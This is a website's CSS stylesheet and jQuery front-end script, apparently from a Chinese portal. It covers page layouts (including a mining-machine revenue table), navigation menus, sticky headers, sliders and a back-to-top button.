    content: "·";
    margin: 4px
}
.load_more {
    width: 50%
}
@media(max-width:991px) {
    .container-thematic {
        padding: 0 20px;
        margin-top: 30px;
    }
    .row-2 {
        flex-direction: column;
        margin-bottom: 0;
    }
    .thematic-list {
        border: none;
        box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
        padding-bottom: 6px;
        margin-bottom: 40px;
    }
    .load_more {
        width: 80%;
        margin-top: 20px;
    }
    .thematic-list:hover {
        transform: none;
        box-shadow: none;
        border-color: #ededed;
    }
}
/*********专栏页样式**********/
.container-column {
    max-width: 1200px;
    margin: 90px auto 60px;
}
.row-3 {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 90px;
}
.column-list {
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding-bottom: 10px;
    transition: 0.4s;
    width: 30%
}
.column-avatar {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    top: -36px;
    left: calc(50% - 40px);
}
.column-title {
    text-align: center;
    margin-top: -26px;
}
.column-title h2 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px
}
.column-title p {
    width: 80%;
    margin: 0 auto 36px;
    color: #666666;
    font-size: 16px;
}
.column-button {
    width: 80%;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
}
.column-button a {
    display: inline-block;
    width: 120px;
    line-height: 36px;
    background-color: #2a69e8;
    border-radius: 4px;
    color: #fff;
    text-align: center;
}
.column-button a:hover {
    font-weight: bold;
}
.column-button > a:nth-last-child(1) {
    background-color: #ededed;
    color: #333333;
}
.column-time {
    width: 90%;
    margin: 22px auto 12px;
    padding-top: 16px;
    border-top: 1px solid #ededed;
    display: flex;
    justify-content: space-between;
}
.column-time p {
    color: #333333;
}
.column-time p2 {
    color: #999999;
    font-size: 14px;
    margin-top: 2px;
}
.column-time p2 span::before {
    content: "·";
    margin: 0 4px;
}
@media(max-width:991px) {
    .container-column {
        margin-top: 40px;
    }
    .main-content1 {
        margin-top: 50px;
    }
    .row-3 {
        flex-direction: column;
        margin-bottom: 0;
        padding: 0 20px;
    }
    .column-list {
        border: none;
        border-radius: 4px;
        padding-bottom: 10px;
        width: 100%;
        box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
        margin-bottom: 36px;
    }
    .column-top {
        display: flex;
        justify-content: space-around;
        padding: 24px 16px 30px;
    }
    .column-avatar {
        position: static;
        width: 70px;
        height: 70px;
    }
    .column-title {
        text-align: left;
        margin-top: 0;
        width: 72%;
        padding-left: 10px;
    }
    .column-title h2 {
        font-size: 22px;
        font-weight: 600;
        margin-bottom: 6px;
    }
    .column-title p {
        width: 100%;
        margin: 0;
        font-size: 12px;
    }
    .column-button {
        width: 86%;
    }
    .column-time {
        width: 86%;
    }
}
/*********访谈页样式**********/
/*********培训页样式**********/
.train-title h2 {
    font-weight: normal;
    margin-bottom: 18px;
}
.train-time {
    background-color: #cccccc;
    width: 76px;
    height: 22px;
    line-height: 22px;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding-left: 8px;
    margin-bottom: 4px;
}
.active-time {
    background-color: #2a69e8;
}
.icofont-clock-time:before {
    content: "\eedc";
    padding-right: 4px;
}
/*********内容详情页样式**********/
.article-box {
    margin-bottom: 50px;
}
.big-title {
    width: 100%;
    margin-bottom: 30px;
}
.big-title h1 {
    font-size: 28px;
    line-height: 36px;
    font-weight: bold;
}
.article-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}
.share-article-2 {
    display: none;
}
.share-article ul {
    display: flex;
    color: #cccccc;
    font-size: 14px;
}
.share-article ul p {
    line-height: 22px;
}
.share-article ul li {
    margin-left: 10px;
    width: 22px;
    height: 22px;
    background-color: #e5e5e5;
    border-radius: 50%;
    text-align: center;
}
.share-article ul li a {
    line-height: 22px !important;
    color: #fff;
    font-size: 12px;
}
.share-article ul li:nth-child(2) {
    background-color: #28c445 !important;
    margin-left: 0;
}
.share-article ul li:nth-child(3) {
    background-color: #ea5d5c !important;
}
.share-article ul li:nth-child(4) {
    background-color: #63adea !important;
}
.share-article ul li:nth-child(5) {
    background-color: #537bbc !important;
}
.icofont-facebook:before {
    content: "\ed37"
}
.icofont-wechat:before {
    content: "\ed84"
}
.icofont-link-alt:before {
    content: "\ef70"
}
.disclaimer-p {
    width: 100%;
    font-size: 14px;
    color: #cccccc;
    padding-top: 24px;
    border-top: 1px solid #cccccc;
    margin-top: 40px;
    margin-bottom: 24px;
}
.article-tags a {
    display: inline-block;
    background-color: #f7f7f7;
    margin-right: 12px;
    color: #999999;
    height: 28px;
    line-height: 28px;
    padding: 0 12px;
    border-radius: 4px;
}
.article-tags a:hover {
    color: #fff;
    background-color: #2a69e8;
}
.interested-a h4 {
    font-size: 20px;
    margin-bottom: 24px;
    font-weight: bold;
}
/*矿机收益页面样式*/
.main-content-kj-list {
    margin: 0;
    padding-bottom: 90px;
    padding-top: 60px;
    background-color: #f7fbff !important;
}
.allwidth1 {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}
.hot_kjlists {
    box-shadow: 0 2px 6px rgba(7, 80, 188, 10%);
    margin-bottom: 50px;
}
.hot_kjlists dt {
    background: #2a69e8;
    color: #fff;
    padding: 15px 30px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.hot_kjlists dt h3 {
    font-size: 20px;
    font-weight: bold;
}
.hot_kjlist_price {
    flex: 0 0 70%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    white-space: nowrap;
}
.hot_kjlists_input {
    flex: 0 0 28%;
    border: 1px solid #ffffff;
    border-radius: 5px;
    display: flex;
    justify-content: space-between;
    padding: 8px 2%;
    margin-left: 8px;
}
.hot_kjlists_input input {
    background: none;
    border: none;
    flex: 0 0 68%;
    outline: none;
    text-align: left;
    color: #fff;
}
.hot_kjlist_search {
    flex: 0 0 33%;
    margin-left: 40px;
    position: relative;
}
.hot_kjlist_search input {
    border: 1px solid #ffffff;
    background: none;
    padding: 11px 10px;
    border-radius: 5px;
    text-align: left;
    color: #fff;
    width: 100%;
    outline: none;
}
.hot_kjlist_search > i {
    position: absolute;
    font-size: 18px;
    top: 27%;
    right: 5%;
    color: #ccc;
}
/*分类栏*/
.kj-list-fl {
    padding: 0 20px;
    display: flex;
    justify-content: center;
    font-size: 16px;
    flex-wrap: wrap;
    margin: 30px 0 10px
}
.kj-list-fl li {
    flex: 0 0 7.2%;
    margin: 0 15px 0 15px;
    background: #ededed;
    color: #ffffff;
    border-radius: 5px;
    text-align: center;
    padding: 8px 0;
    cursor: pointer;
    transition: 0.3s;
}
.kj-list-fl li.active-5 {
    background: #2a69e8;
}
.kj-list-fl li.active-5 a {
    color: #fff;
}
.kj-list-fl li:hover {
    background: #2a69e8;
}
.kj-list-fl li:hover > a {
    color: #fff !important;
}
.kj-list-fl li a {
    display: flex;
    justify-content: center;
    align-items: center;
}
.kj-list-fl li.fl-bi a span {
    display: inline-block;
    width: 24px;
    height: 24px;
    overflow: hidden;
    vertical-align: sub;
    margin: 0 4px 0 0;
    border-radius: 50px;
}
.kj-list-fl .machinelast {
    position: relative;
}
.machine_cat {
    position: absolute;
    right: 0;
    top: 55px;
    z-index: 1001;
    width: 175px;
    height: 300px;
    background: #ffffff;
    box-shadow: 0 3px 16px rgb(15 92 206 / 20%);
    border-radius: 5px;
    overflow-y: auto;
    display: none;
}
.machinells {
    padding: 0;
}
.machinells li {
    text-align: left;
    background: none;
    margin: 12px 18px;
    padding: 12px 0;
}
.machinells li span {
    display: inline-block;
    width: 24px;
    height: 24px;
    overflow: hidden;
    vertical-align: sub;
    margin: 0 5% 0 0;
}
.machinelast > a > i {
    margin-left: 3px;
}
.hot_kjlists dd {
    background: #ffffff;
    font-size: 14px;
    overflow: hidden;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.hot_kj_title {
    display: flex;
    justify-content: space-around;
    align-content: center;
    background: #ffffff;
    border-bottom: 1px solid #e6e6e6;
}
.hot_kj_title li {
    padding: 15px 0;
    text-align: center;
    color: #666666;
    flex: 0 0 9%;
}
.hot_kj_title li:first-child {
    flex: 0 0 14%;
    margin-right: 4%
}
.hot_kj_title li:nth-child(2) {
    flex: 0 0 6%;
}
.hot_kj_title li:nth-child(3) {
    flex: 0 0 7%;
}
.hot_kj_title li:nth-child(5) {
    flex: 0 0 7%;
}
.hot_kj_title li:nth-child(6) {
    padding-left: 1%
}
.hot_kj_title li span {
    display: inline-block;
    margin: 0 0 0 3px;
    padding: 0;
    vertical-align: bottom;
    position: relative;
    top: -2px;
}
.hot_kj_title .sort-asc {
    display: block;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-bottom: 6px solid #cccccc;
    margin-bottom: 2px;
    transition: .5s all;
    cursor: pointer;
}
.hot_kj_title .sort-desc {
    display: block;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 6px solid #cccccc;
    cursor: pointer;
}
.hot_kj_title .sort-asc:hover {
    border-bottom: 6px solid #2a69e8;
}
.hot_kj_title .sort-desc:hover {
    border-top: 6px solid #2a69e8;
}
.hot_kj_title1 {
    display: flex;
    justify-content: space-around;
    align-items: center;
    border-bottom: 1px solid #e6e6e6;
}
.hot_kj_title1 li {
    padding: 16px 0;
    text-align: center;
    color: #000000;
    align-content: center;
    flex: 0 0 9%;
}
.hot_kj_title1 li:first-child {
    flex: 0 0 20%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
.hot_kj_title1 li:nth-child(2) {
    flex: 0 0 5%;
}
.hot_kj_title1 li i {
    display: inline-block;
    width: 35px;
    height: 35px;
    overflow: hidden;
}
.hot_kj_title1 li:first-child i {
    margin: 0 4px 0 20px;
}
.hot_kj_title1 li i img {
    width: 100%;
    display: inline-block;
    vertical-align: middle;
}
.hot_kj_title1 li h5 {
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: left;
}
.hot_kj_title1 li h5 a {
    color: #000;
}
.hot_kj_title1 li h5 a:hover {
    color: #2a69e8;
}
.hot_kj_title1 li > span {
    display: inline-block;
    width: 9px;
    margin: 0 0 0 0px;
    padding: 3px 0 0 0;
    vertical-align: inherit;
    font-size: 12px;
    color: #999999;
}
.hot_kj_title1 li:nth-last-child(2) {
    flex: 0 0 12%;
}
.progress {
    height: 28px;
    margin-bottom: 0px;
    overflow: hidden;
    background-color: #f2f6fa;
    position: relative;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress span {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 10;
    line-height: 28px;
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 28px;
    color: #000000;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-bar-success {
    background-color: #00cc7a;
}
.hot_kj_title1 li strong {
    display: inline-block;
    border-radius: 50px;
    width: 88px;
    height: 24px;
    line-height: 24px;
    margin: 0px 0 0 0;
}
.hot_kj_title1 li strong > span {
    display: inline-block;
    width: 9px;
    margin: 0 4px 0 3px;
    padding: 0px 0 0 0;
    vertical-align: middle;
    font-size: 12px;
    color: #0071dc;
    font-weight: normal;
    text-align: right;
}
.hot_kj_title1 li strong > p {
    display: inline-block;
    font-size: 14px;
    color: #0071dc;
    text-align: left;
    vertical-align: middle;
    margin: 0px 0 0 0;
    font-weight: bold;
}
.hot_kj_title1:last-child {
    border-bottom: none;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
@media(max-width:991px) {
    .big-title {
        margin-bottom: 16px;
    }
    .article-info {
        margin-bottom: 30px;
    }
    .share-article {
        display: none;
    }
    .share-article-2 {
        display: block;
        margin-top: 30px;
    }
    .share-article-2 ul p {
        line-height: 30px;
    }
    .share-article-2 ul li {
        width: 30px;
        height: 30px;
        margin-left: 16px;
    }
    .share-article-2 ul li a {
        line-height: 30px !important;
        font-size: 16px;
    }
    .disclaimer-p {
        padding-top: 16px;
        margin-bottom: 20px;
        margin-top: 30px;
    }
    /*	矿机收益响应*/
    .main-content-kj-list {
        padding: 40px 20px 10px;
    }
    .hot_kjlists {
        margin-bottom: 30px;
    }
    .hot_kjlist_search {
        display: none;
    }
    .hot_kjlists dt {
        justify-content: flex-start;
        align-items: center;
        flex-direction: column;
        padding: 15px;
    }
    .hot_kjlists dt h3 {
        margin-bottom: 16px;
    }
    .hot_kjlist_price {
        justify-content: center;
        align-items: center;
        white-space: nowrap;
        width: 80%;
        font-size: 14px;
    }
    .hot_kjlists_input {
        padding: 5px 2%;
    }
    .hot_kj_title li:nth-child(2), .hot_kj_title li:nth-child(3), .hot_kj_title li:nth-child(4), .hot_kj_title li:nth-child(6), .hot_kj_title li:nth-child(8) {
        display: none;
    }
    .hot_kj_title li, .hot_kj_title li:nth-child(5) {
        flex: 0 0 18%;
    }
    .hot_kj_title li:first-child {
        flex: 0 0 24%;
        margin-right: 8%;
    }
    .hot_kj_title1 li:nth-child(2), .hot_kj_title1 li:nth-child(3), .hot_kj_title1 li:nth-child(4), .hot_kj_title1 li:nth-child(6), .hot_kj_title1 li:nth-child(8) {
        display: none;
    }
    .hot_kj_title1 li {
        flex: 0 0 20%;
    }
    .hot_kj_title1 li:first-child {
        flex: 0 0 35%;
        padding-top: 18px;
    }
    .hot_kj_title1 li:first-child i {
        margin-left: 0;
        width: 28px;
        height: 28px;
        display: none;
    }
    .hot_kj_title1 li h5 {
        margin-left: 6px;
        line-height: 22px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        text-align: left;
        height: auto;
    }
    .hot_kj_title1 li h5 a {
        font-size: 14px;
    }
    .hot_kjlists dd {
        font-size: 13px;
    }
    .hot_kj_title1 li strong {
        width: 78px;
        line-height: 23px;
    }
    .hot_kj_title1 li strong > p {
        font-size: 13px;
    }
    .kj-list-fl {
        padding: 0 10px;
        display: flex;
        justify-content: space-between;
        font-size: 14px;
        flex-wrap: wrap;
        margin: 20px 0 0px;
    }
    .kj-list-fl .fl-all, .kj-list-fl .fl-bi, .kj-list-fl .machinelast {
        flex: 0 0 28%;
        margin: 0 7px 10px;
        padding: 6px 0;
    }
    .kj-list-fl li:nth-child(8) {
        display: none;
    }
    .kj-list-fl li.machinelast a {
        line-height: 24px;
    }
    .machine_cat {
        width: 150px;
    }
}
@media (max-width:680px) {
    .ikc-l11 {
        flex: 0 0 100%;
        width: 100%;
        margin: 0 0 20px 0;
    }
    .ikc-l11 {
        padding: 3%;
    }
}



/*-------------------------------artist----------------------------------*/
:root{
    --maincolor:#2C5ABF;
    --hovercolor:#3699FF;
    --linecolor:#E2E2E2;
    --white:#ffffff;
    --color0:#000000;
    --color3:#333333;
    --color6:#666666;
    --color9:#999999;
    --colortitle:#545454;
}
.row{display:flex;}
.flexstart{ justify-content:flex-start; }
.flexend{ justify-content:flex-end; }
.flexbetween{ justify-content:space-between; }
.aligncenter{ align-items:center; }
.allwidth{ max-width:1230px; margin-left:auto; margin-right:auto; }
.allwidthp{ max-width:1230px; margin-left:auto; margin-right:auto;}
.artist_banner{ background:url("../images/artist_bg.png") left top no-repeat; background-size:100% 100%; height: 330px; margin:80px 0 58px 0; padding:100px 85px 0 85px;}
.artist_banner h3{ font-size:28px; color:var(--color0); font-weight: bold;  }
.artist_banner span{ display:block; width:86px; height: 3px; background:var(--white);}
.artist_banner p{ font-size:16px; color:var(--color0);}

.artist_alls{ margin-left:-7.5px; margin-right:-7.5px;flex-wrap: wrap;}
.artist_alls li{ flex:0 0 33.33%; padding-left:7.5px; padding-right:7.5px; margin-bottom:50px;  }
.artist_list{ position:relative;}
.artist_list img{ width:100%;}
.artist_top{ position:absolute; z-index: 8; left:19px; top:10px; right:19px; }
.arist_fisrtname{ flex:0 0 150px; padding-right:10px; }
.arist_fisrtname h3{font-size:30px; font-weight:bold; color:var(--color0);}
.arist_fisrtname p{ font-size:12px; color:var(--white); text-transform: uppercase; transform:rotate(90deg) ;    margin: 80px 0 0 -60px; width: 150px; position:absolute; left:0;}
.arist_line{ flex:1; height: 1px; background:#bbbbbb; margin-top:10px;}
.arist_secname{ flex:0 0 auto; padding-left:10px; font-size:13px; color:var(--color0); text-align:right; }
.arist_secname i{ vertical-align: middle;}

.artist_btm{ position:absolute; left:19px; right:19px; bottom:14px;  padding:12px 16px 16px 16px; overflow:hidden;  backdrop-filter:blur(10px); background:rgba(255,255,255,0.6); background-size:100% 100%; background-position: center bottom;}
.artist_icos{ align-items:center; margin-bottom:10px; }
.artist_ico_left a{ display:inline-block;width:36px; height: 36px; border-radius:50px; overflow:hidden; margin:5px 10px 0 0;}
.artist_ico_left a:hover{ box-shadow: 0 0 10px rgba(0,0,0,0.3); margin:0 10px 5px 0;}
.artist_btm p{ font-size:15px; line-height:20px; color:var(--color3);}
.artist_icos span{ display:block; color:var(--color0); }


.artist_titles{ text-align: center;}
.artist_titles h3{ font-size:28px; font-weight:bold; color:var(--color0);}
.artist_titles span{ display: inline-block; height: 3px; width:86px; background:#C4E4FB;}

.artist_video{ margin-left:-7.5px; margin-right:-7.5px; flex-wrap: wrap;}
.artist_video li{ flex:0 0 33.33%; padding-left:7.5px; padding-right:7.5px; margin-bottom:50px;}

.video_imgs{ position:relative; text-align:center;}
.video_imgs .vd_ico{ position:absolute; z-index: 10; left:0; right:0; top:27%; bottom:0; text-align:center; }
.video_imgs span{ display:inline-block; width:100px; height: 100px; border-radius:150px;  background:rgba(255,255,255,0.5); text-align:center; padding:25px 0 0 10px;}
.video_imgs span img{ width:45%; }
.video_list h3{ font-size:23px; font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; transition:.4s all;}
.video_list h3:hover{ color:#2a69e8;}

.bz_article{ margin-left:-23px; margin-right:-23px; flex-wrap: wrap;}
.bz_article li{ flex:0 0 50%; padding-left:23px; padding-right:23px; margin-bottom:16px;}

.bz_images{ flex:0 0 198px;}
.bz_texts{ flex:1; padding-left:19px;}
.bz_texts h3 a{ font-size:16px; color:#414141; font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; transition:.4s all; }
.bz_texts h3 a:hover{ color:#2a69e8;}
.bz_texts time{ font-size:14px; color:#414141; }
.bz_texts time i{ vertical-align: middle;}
.bz_texts p{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}

.link_list{ flex-wrap:wrap; margin-left:-10px; margin-right:-10px;}
.link_list li{ flex:0 0 25%; text-align:center; padding-left:10px; padding-right:10px; margin-bottom:60px;}
.link_list li img{ max-width:55%;}

/*----------------------------size---------------------------------*/
.img95,.img100,.img10,.img130,.img200,.img250,.img330{width:100%; display:block; object-fit:cover;}
.img95{ height: 97px;}
.img100{ height: 100px;}
.img120{ height: 120px; border-radius:10px;}
.img130{ height: 130px;}
.img200{ height: 200px;}
.img250{ height: 250px;}
.img330{ height: 330px;}


.pl30{ padding-left:30px; }
.pt10{ padding-top:10px;}
.pt15{ padding-top:15px;}
.pt20{ padding-top:20px;}
.pt30{ padding-top:30px;}
.pt35{ padding-top:35px;}
.pt40{ padding-top:40px;}
.pt50{ padding-top:50px;}
.pt60{ padding-top:60px;}
.pt70{ padding-top:70px;}
.pt80{ padding-top:80px;}
.pt90{ padding-top:90px;}
.pt110{ padding-top:110px;}
.pt140{ padding-top:140px;}

.pb10{ padding-bottom:10px;}
.pb20{ padding-bottom:20px;}
.pb30{ padding-bottom:30px;}
.pb100{ padding-bottom:100px;}

.mt30{ margin-top:30px;}


.mb5{ margin-bottom:5px;}
.mb8{ margin-bottom:8px;}
.mb10{ margin-bottom:10px;}
.mb15{ margin-bottom:15px;}
.mb20{ margin-bottom:20px;}
.mb25{ margin-bottom:25px;}
.mb30{ margin-bottom:30px;}
.mb35{ margin-bottom:35px;}
.mb40{ margin-bottom:40px;}
.mb50{ margin-bottom:50px;}
.mb60{ margin-bottom:60px;}
.mb70{ margin-bottom:70px;}
.mb80{ margin-bottom:80px;}
.mb90{ margin-bottom:90px;}
.mb100{ margin-bottom:100px;}

.artist_tophp{ height: 90px;}

@media (max-width:992px) {
.allwidth{ max-width:96%; margin-left:2%; margin-right:2%; }
.allwidthp{ max-width:96%; margin-left:2%; margin-right:2%;}
	.artist_alls li {  flex: 0 0 50%;}	
	.artist_video li{ flex:0 0 50%;}
	.bz_article li {  flex: 0 0 100%;}
	.video_list h3 {   font-size: 16px;   line-height: 26px;}
	.artist_banner {  height: 270px;  margin: 80px 0 58px 0;  padding: 90px 50px 0 50px;	}
	.artist_tophp{ display:none;}
}
@media (max-width:780px) {
	
		.artist_alls li {  flex: 0 0 100%;}	
}

@media(max-width:640px){
	.img250 {  height: 150px;	}
	.video_imgs span { width: 50px;  height: 50px;}
	.video_imgs span img {  width: 30%;}
	.video_imgs span {  padding: 18px 0 0 2px;	}
	.bz_images {  flex: 0 0 175px;}
	.mb20 { margin-bottom: 9px;	}
.bz_texts p{ font-size:13px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}
.link_list li img{ max-width:65%;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.shilianm.com/assets/addons/default/js/main.js
body_size: 4031
content:
$(function () {
	var windoww = $(window).width();
	$('.sp_nav').click(function () {
		$('.sp_nav').toggleClass('sp_nav_se');
		$('.sjj_nav').toggleClass('nav_show');
	});
	
	$('.sjj_nav ul li i').click(function () {
		$(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
		$(this).toggleClass('sjj_nav_i_se');
		$(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
	});
	
	$('.sp_nav_xjb').html('<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>');
	
});

/////////////////////////////////

			$(function() {
				$(".back-top").hide();
				$(".back-top").live("click", function() {
					$('html, body').animate({
						scrollTop: 0
					}, 400);
					return false;
				})
				$(window).bind('scroll resize', function() {
					if ($(window).scrollTop() <= 400) {
						$(".back-top").hide();
					} else {
						$(".back-top").show();
					}
				})
			});
$(function () {
	var windoww = $(window).width();
	$('.sp_nav').click(function () {
		$('.sp_nav').toggleClass('sp_nav_se');
		$('.sjj_nav').toggleClass('nav_show');
	});
	
	$('.sjj_nav ul li i').click(function () {
		$(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
		$(this).toggleClass('sjj_nav_i_se');
		$(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
	});
	
	$('.sp_nav_xjb').html('<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>');
	
});

/////////////////////////////////

			$(function() {
				$(".back-top").hide();
				$(".back-top").live("click", function() {
					$('html, body').animate({
						scrollTop: 0
					}, 400);
					return false;
				})
				$(window).bind('scroll resize', function() {
					if ($(window).scrollTop() <= 400) {
						$(".back-top").hide();
					} else {
						$(".back-top").show();
					}
				})
			});
$(function () {
	var windoww = $(window).width();
	$('.sp_nav').click(function () {
		$('.sp_nav').toggleClass('sp_nav_se');
		$('.sjj_nav').toggleClass('nav_show');
	});
	
	$('.sjj_nav ul li i').click(function () {
		$(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
		$(this).toggleClass('sjj_nav_i_se');
		$(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
	});
	
	$('.sp_nav_xjb').html('<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>');
	
});

/////////////////////////////////

			$(function() {
				$(".back-top").hide();
				$(".back-top").live("click", function() {
					$('html, body').animate({
						scrollTop: 0
					}, 400);
					return false;
				})
				$(window).bind('scroll resize', function() {
					if ($(window).scrollTop() <= 400) {
						$(".back-top").hide();
					} else {
						$(".back-top").show();
					}
				})
			});
(function ($) {
    "use strict";


    /*--
		    Header Sticky
    -----------------------------------*/
    $(window).on('scroll', function(event) {    
        var scroll = $(window).scrollTop();
        if (scroll > 42) {
            $(".nav").addClass("nav-m");
            $(".nav-right").addClass("nav-right-m");
            $(".top-soso").addClass("top-soso-m");
            $(".logo").addClass("logo-m");
            $("#header").addClass("header-m");
            $(".header-mobile").addClass("sticky");
        } else{
            $(".nav").removeClass("nav-m");
            $(".nav-right").removeClass("nav-right-m");
            $(".top-soso").removeClass("top-soso-m");
            $(".logo").removeClass("logo-m");
            $("#header").removeClass("header-m");
            $(".header-mobile").removeClass("sticky");
        }
    });

    /*--
        Off Canvas Menu
	-----------------------------------*/	
	$('.mobile-menu-open').on('click', function(){
        $('.offcanvas-menu').addClass('open')
        $('.menu-overlay').addClass('open')
    });
    
    $('.menu-close').on('click', function(){
        $('.offcanvas-menu').removeClass('open')
        $('.menu-overlay').removeClass('open')
    });
    
    $('.menu-overlay').on('click', function(){
        $('.offcanvas-menu').removeClass('open')
        $('.menu-overlay').removeClass('open')
    });

    /*Variables*/
    var $offCanvasNav = $('.mobile-primary-menu'),
    $offCanvasNavSubMenu = $offCanvasNav.find('.sub-menu, .mega-sub-menu, .menu-item ');

    /*Add Toggle Button With Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.parent().prepend('<span class="mobile-menu-expand"></span>');

    /*Close Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.slideUp();

    /*Category Sub Menu Toggle*/
    $offCanvasNav.on('click', 'li a, li .mobile-menu-expand, li .menu-title', function(e) {
        var $this = $(this);
        if (($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('mobile-menu-expand'))) {
            e.preventDefault();
            if ($this.siblings('ul:visible').length) {
                $this.parent('li').removeClass('active-expand');
                $this.siblings('ul').slideUp();
            } else {
                $this.parent('li').addClass('active-expand');
                $this.closest('li').siblings('li').find('ul:visible').slideUp();
                $this.closest('li').siblings('li').removeClass('active-expand');
                $this.siblings('ul').slideDown();
            }
        }
    });

    $( ".sub-menu, .mega-sub-menu, .menu-item" ).parent( "li" ).addClass( "menu-item-has-children" );
    $( ".primary-menu .mega-sub-menu" ).parent( "li" ).css( "position", "static" );

    /*--
        Mousemove ParallaxIt
    -----------------------------------*/    
    $(".slider-wrapper").on('mousemove', function(e) {
        parallaxIt(e, ".shape-1", -70);
        parallaxIt(e, ".shape", -50);
    });
      
    function parallaxIt(e, target, movement) {
        var $this = $(".slider-wrapper");
        var relX = e.pageX - $this.offset().left;
        var relY = e.pageY - $this.offset().top;
      
        TweenMax.to(target, 1, {
            x: (relX - $this.width() / 2) / $this.width() * movement,
            y: (relY - $this.height() / 2) / $this.height() * movement
        });
    }

    /*--
        Search 
    -----------------------------------*/
    $('.search-open').on('click', function(){
        $('.search-box').fadeIn(400)
    });
    
    $('.search-close').on('click', function(){
        $('.search-box').fadeOut(400)
    });

    /*--
        Slider
    -----------------------------------*/
    var slider = new Swiper('.slider-active .swiper-container', {
        speed: 600,
        effect: "fade",
        loop: true,
        pagination: {
            el: '.slider-active .swiper-pagination',
            clickable: true,
        },
        navigation: {
            nextEl: '.slider-active .swiper-button-next',
            prevEl: '.slider-active .swiper-button-prev',
        },
        // autoplay: {
        //     delay: 8000,
        // },
    });

    /*--
        Data Tooltip
    -----------------------------------*/
    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-tooltip="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
       return new bootstrap.Tooltip(tooltipTriggerEl)
    })

    /*--
        Product Active
    -----------------------------------*/
    var product = new Swiper('.product-active .swiper-container', {
        slidesPerView: 4,
        spaceBetween: 30,
        loop: true,
        watchSlidesVisibility: true,
        autoplay: {
            delay: 8000,
        },
        navigation: {
            nextEl: '.product-active .swiper-button-next',
            prevEl: '.product-active .swiper-button-prev',
            hideOnClick: true,
        },
        breakpoints: {
            0: {
              slidesPerView: 1,
            },
            576: {
              slidesPerView: 2,
            },
            768: {
              slidesPerView: 2,
            },
            992: {
              slidesPerView: 4,
            },
            1200: {
              slidesPerView: 4,
            },
        },
        on: {
            init: function () {
                productInnerSlider();
            },
        }
    });

    /*--
        Product Slide
